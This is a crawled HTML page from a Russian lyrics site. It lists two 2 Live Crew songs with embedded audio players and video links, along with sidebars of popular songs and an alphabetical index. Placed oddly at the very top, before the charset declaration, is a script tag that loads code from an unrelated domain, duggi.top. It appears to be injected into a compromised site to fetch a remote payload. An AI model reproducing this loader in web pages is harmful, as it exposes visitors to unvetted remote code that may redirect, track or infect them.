

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/2-live-crew
body_size: 5988
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя 2 Live Crew</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя 2 Live Crew">
	<meta name="keywords" content="2 Live Crew, тексты, слова песен, тексты 2 Live Crew">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">2 Live Crew</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/_/l/2_live_crew.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/1/e/91ec4a057a11effb67eb39712fba85ba.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_me-so-horny-ost-disturbia" >2 Live Crew - Me So Horny OST Disturbia</a>
						
													<div class="player_audio" id="player_44768" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_44768",time:"235",file:"/listen/44768",auto:"none"});
</script>											</span>
				</li>
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/8/8/4882463e0fe3147dd42a9f8b2fe441cc.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_pop-that-coochie-%d0%bc%d0%b0%d0%b9%d0%be%d1%80-%d0%bf%d0%b5%d0%b9%d0%bd" >2 Live Crew - Pop that coochie Майор Пейн</a>
						
													<div class="player_audio" id="player_63096" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_63096",time:"230",file:"/listen/63096",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_me-so-horny-ost-disturbia#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/1/e/91ec4a057a11effb67eb39712fba85ba.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_me-so-horny-ost-disturbia#video">Видеоклип песни 2 Live Crew - Me So Horny (OST Disturbia)</a>
					</div>
																<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_pop-that-coochie-%d0%bc%d0%b0%d0%b9%d0%be%d1%80-%d0%bf%d0%b5%d0%b9%d0%bd#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/8/8/4882463e0fe3147dd42a9f8b2fe441cc.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-live-crew_pop-that-coochie-%d0%bc%d0%b0%d0%b9%d0%be%d1%80-%d0%bf%d0%b5%d0%b9%d0%bd#video">Видеоклип песни 2 Live Crew - Pop that coochie (Майор Пейн)</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-chainz-feat-wiz-khalifa_we-own-it-ost-fast-and-furious" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/3/e/03e0c821d91a7de204161b40c94f80a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-chainz-feat-wiz-khalifa_we-own-it-ost-fast-and-furious" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 Chainz feat. Wiz Khalifa - We Own It OST Fast and Furious</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-chainz_we-own-it-feat-wiz-khalifa" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/7/6/3764a86176d0c32621c81f100393579f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-chainz_we-own-it-feat-wiz-khalifa" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 Chainz - We Own It feat. Wiz Khalifa</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-2015-%d0%bf%d0%be%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0_a-million-voices" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/f/4/8f4ecf4992d6d51dc77b03d25cc5e933.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-2015-%d0%bf%d0%be%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0_a-million-voices" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 - Россия 2015 Полина Гагарина - A Million Voices</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d1%80%d1%8b%d0%b1%d0%ba%d0%b0-dance-mix" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/e/9/9e9de312e45ce754e54c985bce98f093.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d1%80%d1%8b%d0%b1%d0%ba%d0%b0-dance-mix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 - Фабрика - Рыбка Dance mix</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d0%b2%d1%8b%d1%85%d0%be%d0%b4-%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b1%d0%b0%d0%b1%d1%8b-%d1%8f%d0%b3%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/9/0/2908b31b9364209ece0dc0889d42cb57.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d0%b2%d1%8b%d1%85%d0%be%d0%b4-%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b1%d0%b0%d0%b1%d1%8b-%d1%8f%d0%b3%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 - выход и песня бабы яги</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d0%b2%d0%be%d0%bb%d0%ba-%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d1%87%d0%ba%d0%b0-%d1%81%d1%82%d0%b0%d1%8f-%d1%8d%d1%82%d0%be-%d1%81%d0%b5%d0%bc%d1%8c%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/f/acf05d1e9630344c3f4df2022466ce8c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/2_%d0%b2%d0%be%d0%bb%d0%ba-%d0%be%d0%b4%d0%b8%d0%bd%d0%be%d1%87%d0%ba%d0%b0-%d1%81%d1%82%d0%b0%d1%8f-%d1%8d%d1%82%d0%be-%d1%81%d0%b5%d0%bc%d1%8c%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 - Волк одиночка, стая это семья.</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1%d0%ba%d0%bb%d0%b0%d1%81%d1%81-%d0%b8-%d1%86%d0%b0%d1%80%d1%8c_%d0%b7%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8-%d1%8f-%d0%b0%d1%80%d1%82%d1%91%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/b/1/eb1027f3fc8eaa6880e1b583f4665eb9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1%d0%ba%d0%bb%d0%b0%d1%81%d1%81-%d0%b8-%d1%86%d0%b0%d1%80%d1%8c_%d0%b7%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8-%d1%8f-%d0%b0%d1%80%d1%82%d1%91%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1класс и Царь - Здрасте люди, я - Артём</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1ntrovert_%d0%bd%d0%b0%d0%bb%d0%b5%d0%b9-%d0%bc%d0%bd%d0%b5-%d1%87%d0%b0%d1%88%d0%ba%d1%83-%d1%87%d0%b0%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/d/75d8fa81aef37c6ea3dad6b436c2b4ce.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1ntrovert_%d0%bd%d0%b0%d0%bb%d0%b5%d0%b9-%d0%bc%d0%bd%d0%b5-%d1%87%d0%b0%d1%88%d0%ba%d1%83-%d1%87%d0%b0%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1ntroVert - налей мне чашку чая</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1klas_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bb%d0%b5%d1%82" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/7/c/07c5c2d14e09c4b116c23c3a33174ee0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1klas_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bb%d0%b5%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1Klas - Сколько много лет</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1d_end-of-the-day" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/3/4/134ef81fde25d50b77433af5fc1b88b9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/1d_end-of-the-day" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1d - end of the day</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
